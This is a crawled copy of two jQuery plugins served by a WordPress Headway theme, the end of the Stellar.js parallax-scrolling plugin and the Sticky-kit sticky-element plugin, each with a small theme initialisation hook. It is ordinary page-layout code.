					height: $this.outerHeight(true),
					isHidden: false
				});
			});
		},
		_findBackgrounds: function () {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				$backgroundElements;

			this.backgrounds = [];

			if ( !this.options.parallaxBackgrounds ) return;

			$backgroundElements = this.$element.find('[data-stellar-background-ratio]');

			if ( this.$element.data('stellar-background-ratio') ) {
				$backgroundElements = $backgroundElements.add(this.$element);
			}

			$backgroundElements.each(function () {
				var $this = $(this),
					backgroundPosition = getBackgroundPosition($this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					offsetLeft,
					offsetTop,
					$offsetParent,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if ( !$this.data('stellar-backgroundIsActive') ) {
					$this.data('stellar-backgroundIsActive', this);
				} else if ( $this.data('stellar-backgroundIsActive') !== this ) {
					return;
				}

				// Save/restore the original top and left CSS values in case we destroy the instance
				if ( !$this.data('stellar-backgroundStartingLeft') ) {
					$this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
					$this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
				} else {
					setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
				}

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft - scrollLeft;
				offsetTop = $this.offset().top - marginTop - scrollTop;

				// Calculate the offset parent
				$this.parents().each(function () {
					var $this = $(this);

					if ( $this.data('stellar-offset-parent') === true ) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				self.backgrounds.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('background-attachment') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingValueLeft: backgroundPosition[0],
					startingValueTop: backgroundPosition[1],
					startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
					startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
					startingPositionLeft: $this.position().left,
					startingPositionTop: $this.position().top,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
				});
			});
		},
		_reset: function () {
			var particle,
				startingPositionLeft,
				startingPositionTop,
				background,
				i;

			for ( i = this.particles.length - 1; i >= 0; i-- ) {
				particle = this.particles[i];
				startingPositionLeft = particle.$element.data('stellar-startingLeft');
				startingPositionTop = particle.$element.data('stellar-startingTop');

				this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

				this.options.showElement(particle.$element);

				particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
			}

			for ( i = this.backgrounds.length - 1; i >= 0; i-- ) {
				background = this.backgrounds[i];

				background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

				setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
			}
		},
		destroy: function () {
			this._reset();

			this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
			this._animationLoop = $.noop;

			$(window).unbind('load.' + this.name).unbind('resize.' + this.name);
		},
		_setOffsets: function () {
			var self = this,
				$window = $(window);

			$window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

			if ( typeof this.options.horizontalOffset === 'function' ) {
				this.horizontalOffset = this.options.horizontalOffset();
				$window.bind('resize.horizontal-' + this.name, function () {
					self.horizontalOffset = self.options.horizontalOffset();
				});
			} else {
				this.horizontalOffset = this.options.horizontalOffset;
			}

			if ( typeof this.options.verticalOffset === 'function' ) {
				this.verticalOffset = this.options.verticalOffset();
				$window.bind('resize.vertical-' + this.name, function () {
					self.verticalOffset = self.options.verticalOffset();
				});
			} else {
				this.verticalOffset = this.options.verticalOffset;
			}
		},
		_repositionElements: function () {
			var scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				horizontalOffset,
				verticalOffset,
				particle,
				fixedRatioOffset,
				background,
				bgLeft,
				bgTop,
				isVisibleVertical = true,
				isVisibleHorizontal = true,
				newPositionLeft,
				newPositionTop,
				newOffsetLeft,
				newOffsetTop,
				i;

			// First check that the scroll position or container size has changed
			if ( this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight ) {
				return;
			} else {
				this.currentScrollLeft = scrollLeft;
				this.currentScrollTop = scrollTop;
				this.currentWidth = this.viewportWidth;
				this.currentHeight = this.viewportHeight;
			}

			// Reposition elements
			for ( i = this.particles.length - 1; i >= 0; i-- ) {
				particle = this.particles[i];

				fixedRatioOffset = (particle.isFixed ? 1 : 0);

				// Calculate position, then calculate what the particle's new offset will be (for visibility check)
				if ( this.options.horizontalScrolling ) {
					newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
					newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
				} else {
					newPositionLeft = particle.startingPositionLeft;
					newOffsetLeft = particle.startingOffsetLeft;
				}

				if ( this.options.verticalScrolling ) {
					newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
					newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
				} else {
					newPositionTop = particle.startingPositionTop;
					newOffsetTop = particle.startingOffsetTop;
				}

				// Check visibility
				if ( this.options.hideDistantElements ) {
					isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
					isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
				}

				if ( isVisibleHorizontal && isVisibleVertical ) {
					if ( particle.isHidden ) {
						this.options.showElement(particle.$element);
						particle.isHidden = false;
					}

					this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
				} else {
					if ( !particle.isHidden ) {
						this.options.hideElement(particle.$element);
						particle.isHidden = true;
					}
				}
			}

			// Reposition backgrounds
			for ( i = this.backgrounds.length - 1; i >= 0; i-- ) {
				background = this.backgrounds[i];

				fixedRatioOffset = (background.isFixed ? 0 : 1);
				bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
				bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

				setBackgroundPosition(background.$element, 0, bgTop);
			}
		},
		_handleScrollEvent: function () {
			var self = this,
				ticking = false;

			var update = function () {
				self._repositionElements();
				ticking = false;
			};

			var requestTick = function () {
				if ( !ticking ) {
					requestAnimFrame(update);
					ticking = true;
				}
			};

			this.$scrollElement.bind('scroll.' + this.name, requestTick);
			requestTick();
		},
		_startAnimationLoop: function () {
			var self = this;

			this._animationLoop = function () {
				requestAnimFrame(self._animationLoop);
				self._repositionElements();
			};
			this._animationLoop();
		}
	};

	$.fn[pluginName] = function (options) {
		var args = arguments;
		if ( options === undefined || typeof options === 'object' ) {
			return this.each(function () {
				if ( !$.data(this, 'plugin_' + pluginName) ) {
					$.data(this, 'plugin_' + pluginName, new Plugin(this, options));
				}
			});
		} else if ( typeof options === 'string' && options[0] !== '_' && options !== 'init' ) {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);
				if ( instance instanceof Plugin && typeof instance[options] === 'function' ) {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				if ( options === 'destroy' ) {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});
		}
	};

	$[pluginName] = function (options) {
		var $window = $(window);
		return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
	};

	// Expose the scroll and position property function hashes so they can be extended
	$[pluginName].scrollProperty = scrollProperty;
	$[pluginName].positionProperty = positionProperty;

	// Expose the plugin class so it can be modified
	window.Stellar = Plugin;

	if ( typeof HWParallax != 'undefined' ) {

		$(document).ready(function () {

			$.each(HWParallax, function (selector, options) {

				$(selector).attr(options);

			});

			$.stellar();

		});

	}


}(jQuery, this, document));

--- FILE ---
content_type: application/x-javascript
request_url: http://vojotravel.ch/wp-content/themes/headway/library/media/js/sticky.js?ver=5.4.18
body_size: 2068
content:
// Generated by CoffeeScript 1.8.0

/**
 @license Sticky-kit v1.1.1 | WTFPL | Leaf Corcoran 2014 | http://leafo.net
 */

(function () {
	var $, win;

	$ = this.jQuery || window.jQuery;

	win = $(window);

	$.fn.stick_in_parent = function (opts) {
		var elm, enable_bottoming, inner_scrolling, manual_spacer, offset_top, parent_selector, recalc_every, sticky_class, _fn, _i, _len;
		if ( opts == null ) {
			opts = {};
		}
		sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming;
		if ( offset_top == null ) {
			offset_top = 0;
		}
		if ( parent_selector == null ) {
			parent_selector = void 0;
		}
		if ( inner_scrolling == null ) {
			inner_scrolling = true;
		}
		if ( sticky_class == null ) {
			sticky_class = "is_stuck";
		}
		if ( enable_bottoming == null ) {
			enable_bottoming = true;
		}
		_fn = function (elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
			var bottomed, detach, fixed, last_pos, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
			if ( elm.data("sticky_kit") ) {
				return;
			}
			elm.data("sticky_kit", true);
			parent = elm.parent();
			if ( parent_selector != null ) {
				parent = parent.closest(parent_selector);
			}
			if ( !parent.length ) {
				throw "failed to find stick parent";
			}
			fixed = false;
			bottomed = false;
			spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
			if ( spacer ) {
				spacer.css('position', elm.css('position'));
			}
			recalc = function () {
				var border_top, padding_top, restore;
				if ( detached ) {
					return;
				}
				border_top = parseInt(parent.css("border-top-width"), 10);
				padding_top = parseInt(parent.css("padding-top"), 10);
				padding_bottom = parseInt(parent.css("padding-bottom"), 10);
				parent_top = parent.offset().top + border_top + padding_top;
				parent_height = parent.height();
				if ( fixed ) {
					fixed = false;
					bottomed = false;
					if ( manual_spacer == null ) {
						elm.insertAfter(spacer);
						spacer.detach();
					}
					elm.css({
						position: "",
						top: "",
						width: "",
						bottom: ""
					}).removeClass(sticky_class);
					restore = true;
				}
				top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
				height = elm.outerHeight(false);
				el_float = elm.css("float");
				if ( spacer ) {
					spacer.css({
						width: elm.outerWidth(true),
						marginTop: elm.css('marginTop'),
						marginBottom: elm.css('marginBottom'),
						height: height,
						display: elm.css("display"),
						"vertical-align": elm.css("vertical-align"),
						"float": el_float
					});
				}
				if ( restore ) {
					return tick();
				}
			};
			recalc();
			if ( height === parent_height ) {
				return;
			}
			last_pos = void 0;
			offset = offset_top;
			recalc_counter = recalc_every;
			tick = function () {
				var css, delta, scroll, will_bottom, win_height;
				if ( detached ) {
					return;
				}
				if ( recalc_counter != null ) {
					recalc_counter -= 1;
					if ( recalc_counter <= 0 ) {
						recalc_counter = recalc_every;
						recalc();
					}
				}
				scroll = win.scrollTop();
				if ( last_pos != null ) {
					delta = scroll - last_pos;
				}
				last_pos = scroll;
				if ( fixed ) {
					if ( enable_bottoming ) {
						will_bottom = scroll + height + offset > parent_height + parent_top;
						if ( bottomed && !will_bottom ) {
							bottomed = false;
							elm.css({
								position: "fixed",
								bottom: "",
								top: offset
							}).trigger("sticky_kit:unbottom");
						}
					}
					if ( scroll < top ) {
						fixed = false;
						offset = offset_top;
						if ( manual_spacer == null ) {
							if ( el_float === "left" || el_float === "right" ) {
								elm.insertAfter(spacer);
							}
							spacer.detach();
						}
						css = {
							position: "",
							width: "",
							top: ""
						};
						elm.css(css).removeClass(sticky_class).trigger("sticky_kit:unstick");
					}
					if ( inner_scrolling ) {
						win_height = win.height();
						if ( height + offset_top > win_height ) {
							if ( !bottomed ) {
								offset -= delta;
								offset = Math.max(win_height - height, offset);
								offset = Math.min(offset_top, offset);
								if ( fixed ) {
									elm.css({
										top: offset + "px"
									});
								}
							}
						}
					}
				} else {
					if ( scroll > top ) {
						fixed = true;
						css = {
							position: "fixed",
							top: offset,
							left: elm.offset().left
						};
						css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
						elm.css(css).addClass(sticky_class);
						if ( manual_spacer == null ) {
							elm.after(spacer);
							if ( el_float === "left" || el_float === "right" ) {
								spacer.append(elm);
							}
						}
						elm.trigger("sticky_kit:stick");
					}
				}
				if ( fixed && enable_bottoming ) {
					if ( will_bottom == null ) {
						will_bottom = scroll + height + offset > parent_height + parent_top;
					}
					if ( !bottomed && will_bottom ) {
						bottomed = true;
						if ( parent.css("position") === "static" ) {
							parent.css({
								position: "relative"
							});
						}
						return elm.css({
							position: "absolute",
							bottom: padding_bottom,
							top: "auto"
						}).trigger("sticky_kit:bottom");
					}
				}
			};
			recalc_and_tick = function () {
				recalc();
				return tick();
			};
			detach = function () {
				detached = true;
				win.off("touchmove", tick);
				win.off("scroll", tick);
				win.off("resize", recalc_and_tick);
				$(document.body).off("sticky_kit:recalc", recalc_and_tick);
				elm.off("sticky_kit:detach", detach);
				elm.removeData("sticky_kit");
				elm.css({
					position: "",
					bottom: "",
					top: "",
					width: ""
				});
				parent.position("position", "");
				if ( fixed ) {
					if ( manual_spacer == null ) {
						if ( el_float === "left" || el_float === "right" ) {
							elm.insertAfter(spacer);
						}
						spacer.remove();
					}
					return elm.removeClass(sticky_class);
				}
			};
			win.on("touchmove", tick);
			win.on("scroll", tick);
			win.on("resize", recalc_and_tick);
			$(document.body).on("sticky_kit:recalc", recalc_and_tick);
			elm.on("sticky_kit:detach", detach);
			return setTimeout(tick, 0);
		};
		for ( _i = 0, _len = this.length; _i < _len; _i++ ) {
			elm = this[_i];
			_fn($(elm));
		}
		return this;
	};

	if ( typeof HWStickyWrappers != 'undefined' ) {

		$(document).ready(function() {

			var wpAdminBarOffset = 0;

			if ( $('#wpadminbar').is(':visible') ) {
				wpAdminBarOffset = parseInt($('#wpadminbar').outerHeight());
			}

			$.each(HWStickyWrappers, function (selector, options) {

				options['offset_top'] = typeof options['offset_top'] != 'undefined' ? wpAdminBarOffset + parseInt(options['offset_top']) : wpAdminBarOffset;
				options['offset_top'] -= parseInt($(selector).css('marginTop').replace('px', ''));
				
				$(selector).stick_in_parent(options);

			});

		});

	}

}).call(this);